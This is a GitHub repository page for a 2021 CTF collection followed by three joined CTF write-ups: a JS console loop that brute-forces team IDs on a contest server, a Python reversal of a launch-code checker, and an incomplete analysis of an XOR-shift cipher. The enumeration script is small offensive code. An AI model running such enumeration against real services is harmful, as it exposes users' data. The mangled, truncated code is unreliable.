<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/kam1tsur3/2021_CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/kam1tsur3/2021_CTF/refs" cache-key="v0:1610206114.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FtMXRzdXIzLzIwMjFfQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/kam1tsur3/2021_CTF/refs" cache-key="v0:1610206114.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="a2FtMXRzdXIzLzIwMjFfQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>2021_CTF</span></span></span><span>/</span><span><span>google</span></span><span>/</span><span><span>pwn</span></span><span>/</span>compression<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>2021_CTF</span></span></span><span>/</span><span><span>google</span></span><span>/</span><span><span>pwn</span></span><span>/</span>compression<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/kam1tsur3/2021_CTF/tree-commit/ee12843cd7901488730c41c8b313fc912cff9e46/google/pwn/compression" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/kam1tsur3/2021_CTF/file-list/master/google/pwn/compression"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>dist</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>compress</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# web/LIT BUGS (92 solves / 129 points)## DescriptionLast year?s LIT platform may or may not have had some security vulnerabilities. We have created a simplified version of last year?s platform called LIT BUGS (Lexington Informatics Tournament?s Big Unsafe Grading System). The flag is the team name of the only registered user. Visit LIT BUGS [here](http://websites.litctf.live:8000/)Downloads:[LIT Bugs.zip](https://drive.google.com/uc?export=download&id=1KH4xaRabJVIFFfmNKxep5ZLFH24muqHy)
## Solution:When I clicked the link the description I was presented with a website that looks a lot like the current ctf website. This website has only a home page, a register page, a login page, and a contest page. After analyzing the source code given, I found that the website uses websockets for the register and login functions. In addition to this, there is also an endpoint that returns a teams name when given their ID.
Relevant code:
io.on('connection',(socket) => { socket.on('login',(tn,pwd) => { if(accounts[tn] == undefined || accounts[tn]["password"] != md5(pwd)) { socket.emit("loginRes",false,-3); return; } socket.emit("loginRes",true,accounts[tn]["rand_id"]); return; });
socket.on('reqName',(rand_id) => { name = id2Name[parseInt(rand_id)]; socket.emit("reqNameRes",name); });
socket.on('register',(tn,pwd) => { if(accounts[tn] != undefined) { socket.emit("regRes",false,-1); return; } if(Object.keys(accounts).length >= 500) { socket.emit("regRes",false,-2); return; } var rand_id = Math.floor(Math.random() * 1000); while(id2Name[rand_id] != undefined) { rand_id = Math.floor(Math.random() * 1000); } accounts[tn] = { "password": md5(pwd), "rand_id": rand_id }; id2Name[rand_id] = tn; socket.emit("regRes",true,rand_id); }); });
As you can see from this code, ID's are generated by taking a random number from 1 to 1000. With only 1000 possible ID's, this is well within bruteforcing range. The endpoint that allows name lookup based on ID's should be vulnerable to a bruteforce attack, as the flag is the name of a team. I made a short JS script to run in my browser's JS console which bruteforced all 1000 ID's:socket.on("reqNameRes",(name)=>{ console.log(name)});for(var i = 0;i<1000;i++){ socket.emit("reqName",i)}This worked, and after looking through the results, I found the following flag:
## Flagflag{if_y0u_d1d_not_brut3force_ids_plea5e_c0ntact_codetiger} |
# FooBar WarGames Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineerings
## Write up:
I used uncompyle6 to decompile the wargames .pyc file and found the following:
```pythongame = ["FALKEN'S MAZE", 'TIC TAC TOE ', 'GLOBAL THERMONUCLEAR WAR']
def validateLaunchcode(launchcode): if len(launchcode[::-2]) != 12 or len(launchcode[15:]) != 9: print(denied) return False clen = len(launchcode) l1 = launchcode[:8] cc = [] for i in range(0, len(l1), 2): q = [] q.append(ord(l1[i])) q.append(ord(l1[(i + 1)])) cc.append(q) else: enc = [] for i in range(len(cc)): val1 = cc[i][0] << 1 val1 ^= 69 val2 = cc[i][1] << 2 val2 ^= 10 enc.append(val1) enc.append(val2) else: correct = [ 159, 218, 153, 214, 45, 206, 153, 374] if enc != correct: print('ACCESS DENIED ok') return False l2 = launchcode[8:16] key = 'PEACEOUT' res = [] [res.append(ord(key[i]) - ord(l2[i])) if i & 1 == 1 else res.append(ord(key[i]) + ord(l2[i])) for i in range(len(l2))] ok = [ 192, 18, 117, -32, 120, -16, 173, -2] if ok != res: print('ACCESS DENIED') return False l3 = launchcode[int(2 * clen / 3):] KEY = "There's no way to win" I = 7 KARMA = [ 123, 47, 86, 28, 74, 50, 32, 114] MISSILE = [] for x in l3: MISSILE.append((ord(x) + I ^ ord(KEY[I])) % 255) I = (I + 1) % len(KEY) else: if KARMA == MISSILE: print(okk) exit()```
This split the key into 3 different components and checked each, this also told me that the game I wanted to get was 'GLOBAL THERMONUCLEAR WAR'.
I then wrote the following:
```python# first encrypted keycorrect = [159, 218, 153, 214, 45, 206, 153, 374]
# string to store results = ""
# decrypt the first keyfor i in range(0, len(correct), 2): val1 = correct[i]^69 val2 = correct[i+1]^10 s += (chr(val1 >> 1)) s += (chr(val2 >> 2))
# print what we have so farprint(s)
# second encrypted keyok = [192, 18, 117, -32, 120, -16, 173, -2]key = 'PEACEOUT'
# decrypt the second keyfor i in range(0, len(ok)): if i & 1 == 1: s += chr(ord(key[i])-ok[i]) else: s += chr(-ord(key[i])+ok[i])
# print what we have so farprint(s)
# third encrypted keyKARMA = [123, 47, 86, 28, 74, 50, 32, 114]KEY = "There's no way to win"I = 7
# decrypt third keyfor i in range(0, len(KARMA)): for j in range(32, 127): if ((j + I ^ ord(KEY[I])) % 255) == KARMA[i]: s += chr(j)
I = (I+1)%len(KEY)
# print allprint(s)```
This then output:
```m4n741n_m4n741n_p34c3_XVm4n741n_p34c3_XVT9022GLD```
When entered into the "game" we got:
```GLUG{15_7h15_r34l_0r_15_17_g4m3??}``` |
Block3.dig
``` 63 | .------------|-------. | 1~63 0~62 0~63 | ____ .------|----| |Clock |>--|S ~Q| | 0~63 0 | |--|R__Q|--. I | .----------------------------------. RS | Clock |>--v | | | | | ______ | | ____ ______ |Plain [o]--------|>-----------.----|D | | .-\\ \ .------------|D | | ___ | | | ||xor|----. ___ | | | Clock |>-|_H_|-|>C Q|---------------.---//___/ Clock |>-|_H_|-|>C Q|--.----(o) Enc | | | | >-----|en____| >-----|en____| Reg Reg
Clock [_n_r]---<| Clock```
Encryption is done by the following pseudocode:
```pythondef enc(x): result = 0 while x > 0: result ^= x x = (x << 1) & 0xFFFFFFFFFFFFFFFF return result```
enc(x) = (x ^ (x << 1) ^ (x << 2) ^ ...) & 0xFFFFFFFFFFFFFFFF
Decryption is actually simply
dec(x) = (x ^ (x << 1)) & 0xFFFFFFFFFFFFFFFF
```Background knowledge:
For 64-bit integer,
If enc(x) = (x ^ (x << n)) & 0xFFFFFFFFFFFFFFFF where n >= 32, then dec(x) = enc(x) because the part that was used to xor with the upper part has not been changed.
However, if n < 32, then the part that was used to xor with the upper part has also been changed when it is xor-ed with the lower part.
For example, if n = 16, for a 64-bit integer denoted by L1 L2 L3 L4, each of L* is 16-bit in size,
Then enc(x) = (L1^L2) (L2^L3) (L3^L4) L4.
By using dec(x) = (x ^ (x << 16)) & 0xFFFFFFFFFFFFFFFF, the result is actually just
